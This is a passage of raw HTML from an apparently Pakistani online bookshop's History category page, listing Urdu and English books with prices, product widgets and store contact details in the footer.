class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">World War I | جنگ عظیم اول</h2><div class="product-rating"><div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)</div><div class="product-short-description"><p>World War I or WWI book covers the each and every important detail of First World War that was fought between 1914 and 1918. This book comprises of five parts and consisted of 415 pages and available in Urdu</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart"> <span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,500.00</bdi></span></span></span><div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Add to cart"><a href="?add-to-cart=5356" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5356" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5356" data-product_sku="" aria-label="Add to cart: &ldquo;World War I | جنگ عظیم اول&rdquo;" rel="nofollow" data-success_message="&ldquo;World War I | جنگ عظیم اول&rdquo; has been added to your cart">Add to cart</a></div> <span id="woocommerce_loop_add_to_cart_link_describedby_5356" class="screen-reader-text"> </span></div><div class="hover-area"><div class="action-buttons"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-5356 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="5356"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5356,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=5356&#038;_wpnonce=40f523640e"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="5356"
 data-product-type="simple"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div> <a href="https://darulshaour.com?action=yith-woocompare-add-product&id=5356" class="add-to-compare-link" data-product_id="5356">Compare</a></div></div></div></div></div></li><li class="product type-product post-5546 status-publish last outofstock product_cat-history has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://darulshaour.com/product-category/history/" rel="tag">History</a></span><a href="https://darulshaour.com/shop/tareekh-e-undlas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Tareekh e Undlas</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/TAREEKH-E-UNDLAS-scaled-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://darulshaour.com/product-category/history/" rel="tag">History</a></span><a href="https://darulshaour.com/shop/tareekh-e-undlas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Tareekh e Undlas</h2><div class="product-rating"><div class="star-rating" role="img" aria-label="Rated 3.00 out of 5"><span style="width:60%">Rated <strong class="rating">3.00</strong> out of 5</span></div> (1)</div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart"> <span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>600.00</bdi></span></span></span><div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Read more"><a href="https://darulshaour.com/shop/tareekh-e-undlas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5546" data-quantity="1" class="button product_type_simple" data-product_id="5546" data-product_sku="" aria-label="Read more about &ldquo;Tareekh e Undlas&rdquo;" rel="nofollow" data-success_message="">Read more</a></div> <span id="woocommerce_loop_add_to_cart_link_describedby_5546" class="screen-reader-text"> </span></div><div class="hover-area"><div class="action-buttons"><div
 class="yith-wcwl-add-to-wishlist add-to-wishlist-5546 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
 data-fragment-ref="5546"
 data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5546,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button"> <a
 href="?add_to_wishlist=5546&#038;_wpnonce=40f523640e"
 class="add_to_wishlist single_add_to_wishlist"
 data-product-id="5546"
 data-product-type="simple"
 data-original-product-id="0"
 data-title="Add to wishlist"
 rel="nofollow"
 > <svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path> </svg> <span>Add to wishlist</span> </a></div></div> <a href="https://darulshaour.com?action=yith-woocompare-add-product&id=5546" class="add-to-compare-link" data-product_id="5546">Compare</a></div></div></div></div></div></li></ul></section></div></main></div><div id="sidebar" class="sidebar" role="complementary"><aside id="electro_product_categories_widget-3" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul><li class="cat-item cat-item-290"><a href="https://darulshaour.com/product-category/biographies-and-autobiographies/">Biographies and Autobiographies <span class="count">(8)</span></a></li><li class="cat-item cat-item-246"><a href="https://darulshaour.com/product-category/education/">Education <span class="count">(7)</span></a></li><li class="cat-item cat-item-405"><a href="https://darulshaour.com/product-category/english-books-2/">English Books <span class="count">(3)</span></a></li><li class="cat-item cat-item-299"><a href="https://darulshaour.com/product-category/health/">Health <span class="count">(7)</span></a></li><li class="cat-item cat-item-245"><a href="https://darulshaour.com/product-category/kids/">Kids <span class="count">(7)</span></a></li><li class="cat-item cat-item-236"><a href="https://darulshaour.com/product-category/literature/">Literature <span class="count">(37)</span></a></li><li class="cat-item cat-item-378"><a href="https://darulshaour.com/product-category/new-arrival/">New Arrival <span class="count">(2)</span></a></li><li class="cat-item cat-item-225"><a href="https://darulshaour.com/product-category/politics/">Politics <span class="count">(18)</span></a></li><li class="cat-item cat-item-293"><a href="https://darulshaour.com/product-category/psychology/">Psychology <span class="count">(1)</span></a></li><li class="cat-item cat-item-303"><a href="https://darulshaour.com/product-category/rahimia-books/">Rahimia Books <span class="count">(13)</span></a></li><li class="cat-item cat-item-240"><a href="https://darulshaour.com/product-category/religion/">Religion <span class="count">(22)</span></a></li><li class="cat-item cat-item-253"><a href="https://darulshaour.com/product-category/sales-business/">Sales/Business <span class="count">(2)</span></a></li><li class="cat-item cat-item-292"><a href="https://darulshaour.com/product-category/science/">Science <span class="count">(1)</span></a></li><li class="cat-item cat-item-232"><a href="https://darulshaour.com/product-category/self-help/">Self-Help <span class="count">(54)</span></a></li><li class="cat-item cat-item-15"><a href="https://darulshaour.com/product-category/uncategorized/">Uncategorized <span class="count">(2)</span></a></li><li class="cat-item cat-item-302"><a href="https://darulshaour.com/product-category/weekly-deals/">Weekly Deals <span class="count">(1)</span></a></li></ul></li></ul><ul><li class="cat-item cat-item-242 current-cat"><a aria-current="page" href="https://darulshaour.com/product-category/history/">History <span class="count">(22)</span></a></li></ul></li></ul></aside><aside id="media_image-2" class="widget widget_media_image"><a href="/ds/product/aab-beti-saddam-hussein/"><img width="2016" height="2560" src="https://darulshaour.com/wp-content/uploads/2021/02/SADDAM-HUSSAIN-AAPBETI-scaled-1.jpg" class="image wp-image-5610  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/SADDAM-HUSSAIN-AAPBETI-scaled-1.jpg 2016w, https://darulshaour.com/wp-content/uploads/2021/02/SADDAM-HUSSAIN-AAPBETI-scaled-1-600x762.jpg 600w, https://darulshaour.com/wp-content/uploads/2021/02/SADDAM-HUSSAIN-AAPBETI-scaled-1-236x300.jpg 236w, https://darulshaour.com/wp-content/uploads/2021/02/SADDAM-HUSSAIN-AAPBETI-scaled-1-806x1024.jpg 806w, https://darulshaour.com/wp-content/uploads/2021/02/SADDAM-HUSSAIN-AAPBETI-scaled-1-768x975.jpg 768w, https://darulshaour.com/wp-content/uploads/2021/02/SADDAM-HUSSAIN-AAPBETI-scaled-1-1210x1536.jpg 1210w, https://darulshaour.com/wp-content/uploads/2021/02/SADDAM-HUSSAIN-AAPBETI-scaled-1-1613x2048.jpg 1613w" sizes="(max-width: 2016px) 100vw, 2016px" /></a></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li> <a href="https://darulshaour.com/shop/100-great-muslim-generals/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/SO100-AZEEM-MUSLIM-GERNAIL-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/SO100-AZEEM-MUSLIM-GERNAIL-300x300.png 300w, https://darulshaour.com/wp-content/uploads/2021/02/SO100-AZEEM-MUSLIM-GERNAIL-100x100.png 100w, https://darulshaour.com/wp-content/uploads/2021/02/SO100-AZEEM-MUSLIM-GERNAIL-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">100 Great Muslim Generals | 100 عظیم مسلم جرنیل</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,500.00</bdi></span></span></li><li> <a href="https://darulshaour.com/shop/behtreen-qarkardgi-mumkin-hay-self-help-book-the-mastery-manual-book-robin-sharma-robin-sharma-books-the-mastery-manual-%d8%a8%db%81%d8%aa%d8%b1%db%8c%d9%86-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%da%af/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/10/BEHTREEN-KARKARDAGI-MUMKIN-HAI-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="book title of THE MASTERY MANUAL| بہترین کارکردگی ممکن ہے" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/10/BEHTREEN-KARKARDAGI-MUMKIN-HAI-1-300x300.png 300w, https://darulshaour.com/wp-content/uploads/2021/10/BEHTREEN-KARKARDAGI-MUMKIN-HAI-1-150x150.png 150w, https://darulshaour.com/wp-content/uploads/2021/10/BEHTREEN-KARKARDAGI-MUMKIN-HAI-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">Mastery Manual | بہترین کارکردگی ممکن ہے</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></span></li><li> <a href="https://darulshaour.com/shop/ghalib-ki-sawanh-umri/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/ghalib-ki-sawaneh-umri-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/ghalib-ki-sawaneh-umri-300x300.png 300w, https://darulshaour.com/wp-content/uploads/2021/02/ghalib-ki-sawaneh-umri-100x100.png 100w, https://darulshaour.com/wp-content/uploads/2021/02/ghalib-ki-sawaneh-umri-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">Ghalib ki Sawanh Umri | غالب کی سوانح عمری</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>790.00</bdi></span></span></li><li> <a href="https://darulshaour.com/shop/you-can-win-%d8%aa%d9%85-%d8%ac%db%8c%d8%aa-%d8%b3%da%a9%d8%aa%db%92-%db%81%d9%88/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/TUM-JEET-SAKTAY-HO-scaled-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Book title of You can Win | !تم جیت سکتے ہو" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/TUM-JEET-SAKTAY-HO-scaled-1-300x300.jpg 300w, https://darulshaour.com/wp-content/uploads/2021/02/TUM-JEET-SAKTAY-HO-scaled-1-100x100.jpg 100w, https://darulshaour.com/wp-content/uploads/2021/02/TUM-JEET-SAKTAY-HO-scaled-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">You can Win | !تم جیت سکتے ہو</span> </a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,000.00</bdi></span></span></li><li> <a href="https://darulshaour.com/shop/samraj/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/Samraj-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/Samraj-300x300.png 300w, https://darulshaour.com/wp-content/uploads/2021/02/Samraj-100x100.png 100w, https://darulshaour.com/wp-content/uploads/2021/02/Samraj-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">Samraj</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>500.00</bdi></span></span></li></ul></aside></div></div></div></div><footer id="colophon" class="site-footer footer-v2"><div class="desktop-footer container"><div class="footer-widgets columns-3"><div class="widget-column"><aside id="woocommerce_products-3" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li> <a href="https://darulshaour.com/shop/the-hero%d8%a7%d9%93%d9%be-%da%a9%db%92-%d8%a7%d9%86%d8%af%d8%b1-%da%a9%d8%a7-%db%81%db%8c%d8%b1%d9%88hero-book-by-rhonda-byrne-rhonda-byrne-books-the-hero-book-in-urdu/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/Hero-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="book title of The Hero(آپ کے اندر کا ہیرو)" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/Hero-1-300x300.png 300w, https://darulshaour.com/wp-content/uploads/2021/02/Hero-1-100x100.png 100w, https://darulshaour.com/wp-content/uploads/2021/02/Hero-1-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">The Hero(آپ کے اندر کا ہیرو)</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></span></li></ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-4" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Top Selling Products</h4><ul class="product_list_widget"><li> <a href="https://darulshaour.com/shop/think-and-grow-rich-pdf-think-and-grow-rich-napoleon-hill-think-and-grow-rich-in-urdu-pdf-sochiye-aur-amir-baniye-in-urdu-pdf-free-download-online-book-shopping-cash-on-delivery-online-book-purch/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/socheay-aur-ameer-hojaey-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Think and Grow Rich" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/socheay-aur-ameer-hojaey-300x300.png 300w, https://darulshaour.com/wp-content/uploads/2021/02/socheay-aur-ameer-hojaey-100x100.png 100w, https://darulshaour.com/wp-content/uploads/2021/02/socheay-aur-ameer-hojaey-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">Think And Grow Rich  سوچئے اور امیر ہوجائیے</span> </a><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div> <span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,000.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,200.00</bdi></span></del></span></li><li> <a href="https://darulshaour.com/shop/guftago-taqreer-interview-book-in-urdu-larry-king-larry-king-books-how-to-talk-to-anyone-anytimeanywhere-book-by-larry-king-self-help-books-%da%af%d9%81%d8%aa%da%af%d9%88%d8%8c%d8%aa%d9%82/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/GUFTAGOO-TAQREER-INTERVIEW-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="گفتگو،تقریر،انٹرویو – لیری کنگ" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/GUFTAGOO-TAQREER-INTERVIEW-300x300.jpg 300w, https://darulshaour.com/wp-content/uploads/2021/02/GUFTAGOO-TAQREER-INTERVIEW-100x100.jpg 100w, https://darulshaour.com/wp-content/uploads/2021/02/GUFTAGOO-TAQREER-INTERVIEW-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">How To Talk To Anyone, Anytime, Anywhere | گفتگو،تقریر،انٹرویو</span> </a><div class="star-rating" role="img" aria-label="Rated 2.50 out of 5"><span style="width:50%">Rated <strong class="rating">2.50</strong> out of 5</span></div> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></span></li><li> <a href="https://darulshaour.com/shop/the-secret-%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%a8%db%8c-%da%a9%d8%a7-%d8%b9%d8%b8%db%8c%d9%85-%d8%b1%d8%a7%d8%b2the-secret-book-in-urdurhonda-byrne-books-in-urdu-rhonda-byrne/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/KAMYABI-KA-AZEEM-RAAZ-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="book title of The Secret | کامیابی کا عظیم راز" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/KAMYABI-KA-AZEEM-RAAZ-1-300x300.jpg 300w, https://darulshaour.com/wp-content/uploads/2021/02/KAMYABI-KA-AZEEM-RAAZ-1-100x100.jpg 100w, https://darulshaour.com/wp-content/uploads/2021/02/KAMYABI-KA-AZEEM-RAAZ-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">The Secret   کامیابی کا عظیم راز</span> </a><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></span></li></ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-5" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li> <a href="https://darulshaour.com/shop/the-hero%d8%a7%d9%93%d9%be-%da%a9%db%92-%d8%a7%d9%86%d8%af%d8%b1-%da%a9%d8%a7-%db%81%db%8c%d8%b1%d9%88hero-book-by-rhonda-byrne-rhonda-byrne-books-the-hero-book-in-urdu/"> <img width="300" height="300" src="https://darulshaour.com/wp-content/uploads/2021/02/Hero-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="book title of The Hero(آپ کے اندر کا ہیرو)" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/Hero-1-300x300.png 300w, https://darulshaour.com/wp-content/uploads/2021/02/Hero-1-100x100.png 100w, https://darulshaour.com/wp-content/uploads/2021/02/Hero-1-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">The Hero(آپ کے اندر کا ہیرو)</span> </a> <span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></span></li></ul></div></aside></div><div class="widget-column"><aside id="media_image-3" class="widget clearfix widget_media_image"><div class="body"><a href="#"><img width="1457" height="1850" src="https://darulshaour.com/wp-content/uploads/2021/02/IBN-E-RUSHD.jpg" class="image wp-image-5604  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://darulshaour.com/wp-content/uploads/2021/02/IBN-E-RUSHD.jpg 1457w, https://darulshaour.com/wp-content/uploads/2021/02/IBN-E-RUSHD-600x762.jpg 600w, https://darulshaour.com/wp-content/uploads/2021/02/IBN-E-RUSHD-236x300.jpg 236w, https://darulshaour.com/wp-content/uploads/2021/02/IBN-E-RUSHD-806x1024.jpg 806w, https://darulshaour.com/wp-content/uploads/2021/02/IBN-E-RUSHD-768x975.jpg 768w, https://darulshaour.com/wp-content/uploads/2021/02/IBN-E-RUSHD-1210x1536.jpg 1210w" sizes="(max-width: 1457px) 100vw, 1457px" /></a></div></aside></div></div><div class="footer-newsletter"><div class="container"><div class="footer-newsletter-inner"><div class="newsletter-content"><h5 class="newsletter-title">Sign up to Newsletter</h5> <span class="newsletter-marketing-text">...and receive RS 20 coupon for first shopping</span></div><div class="newsletter-form"></div></div></div></div><div class="footer-bottom-widgets"><div class="container"><div class="footer-bottom-widgets-inner"><div class="footer-contact"><div class="footer-logo"> <img src="https://darulshaour.com/wp-content/uploads/2021/02/logo-new.png" alt="Dar ul Shaour" width="400" height="70" /></div><div class="footer-call-us"><div class="media"> <span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span><div class="media-body"> <span class="call-us-text">Got Questions ? Call us 24/7!</span> <span class="call-us-number">(042) 37239138</span></div></div></div><div class="footer-address"> <strong class="footer-address-title">Contact Info</strong> <address>37 Mozang Rd, Mozang Chungi, Lahore, Punjab 54000, Pakistan</address></div><div class="footer-social-icons"><ul class="social-icons list-unstyled"><li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/DarulShaour"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=923009426395"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=923009426395"></a></li><li><a class="fab fa-youtube" target="_blank" href="https://www.youtube.com/channel/UCZ4C80YPvoKz-afecYcZuOg?app=desktop"></a></li><li><a class="fas fa-rss" target="_blank" href="https://darulshaour.com/feed/"></a></li></ul></div></div><div class="footer-bottom-widgets-menu"><div class="footer-bottom-widgets-menu-inner columns-3"><div class="columns"><aside id="nav_menu-1" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-4850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850"><a href="https://darulshaour.com/">0300 9426395</a></li><li id="menu-item-4851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://darulshaour.com/home-v2/">0304 4802030</a></li></ul></div></div></aside></div><div class="columns"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title"> </h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-5766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5766"><a href="https://darulshaour.com/about-us/">About Us</a></li><li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5740"><a href="https://darulshaour.com/contact-us/">Contact Us</a></li></ul></div></div></aside></div><div class="columns"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://darulshaour.com/my-account-2/">My Account</a></li><li id="menu-item-4110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110"><a href="https://darulshaour.com/track-your-order/">Track your Order</a></li></ul></div></div></aside></div></div></div></div></div></div><div class="copyright-bar"><div class="container"><div class="copyright">&copy; <a href="https://darulshaour.bit-rix.com/">Darul Shaour</a> - All Rights Reserved</div><div class="payment"></div></div></div></div><div class="handheld-footer v1 "><div class="handheld-widget-menu"></div><div class="footer-social-icons"><ul class="social-icons-color"><li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/DarulShaour"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=923009426395"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=923009426395"></a></li><li><a class="fab fa-youtube" target="_blank" href="https://www.youtube.com/channel/UCZ4C80YPvoKz-afecYcZuOg?app=desktop"></a></li><li><a class="fas fa-rss" target="_blank" href="https://darulshaour.com/feed/"></a></li></ul></div><div class="handheld-footer-bar"><div class="handheld-footer-bar-inner"><div class="footer-logo"> <img src="https://darulshaour.com/wp-content/uploads/2021/02/logo-new.png" alt="Dar ul Shaour" width="400" height="70" /></div><div class="footer-call-us"> <span class="call-us-text">Got Questions ? Call us 24/7!</span> <span class="call-us-number">(042) 37239138</span></div></div></div></div></footer></div></div><div class="electro-overlay"></div>  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-8Q4E29DRG5"></script> <script defer src="[data-uri]"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/darulshaour.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/darulshaour.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"History","@id":"https:\/\/darulshaour.com\/product-category\/history\/"}},{"@type":"ListItem","position":4,"item":{"name":"The Eye Witness of 1857 Revolution","@id":"https:\/\/darulshaour.com\/shop\/the-eye-witness-of-1857-revolution\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/darulshaour.com\/shop\/the-eye-witness-of-1857-revolution\/#product","name":"The Eye Witness of 1857 Revolution","url":"https:\/\/darulshaour.com\/shop\/the-eye-witness-of-1857-revolution\/","description":"The Eye Witness of 1857 Revolution by Dr Rahat Ibrar\r\n\u0627\u0679\u06be\u0627\u0631\u06c1 \u0633\u0648 \u0633\u062a\u0627\u0648\u0646 \u06a9\u06d2 \u0627\u0646\u0642\u0644\u0627\u0628 \u06a9\u0627 \u0639\u06cc\u0646\u06cc \u0634\u0627\u06c1\u062f","image":"https:\/\/darulshaour.com\/wp-content\/uploads\/2021\/02\/1857-ky-inqalab-ka-aeni-shahid.png","sku":5432,"offers":[{"@type":"Offer","price":"990.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"990.00","priceCurrency":"PKR","valueAddedTaxIncluded":"false"},"priceCurrency":"PKR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/darulshaour.com\/shop\/the-eye-witness-of-1857-revolution\/","seller":{"@type":"Organization","name":"Dar ul Shaour","url":"https:\/\/darulshaour.com"}}]}]}</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" 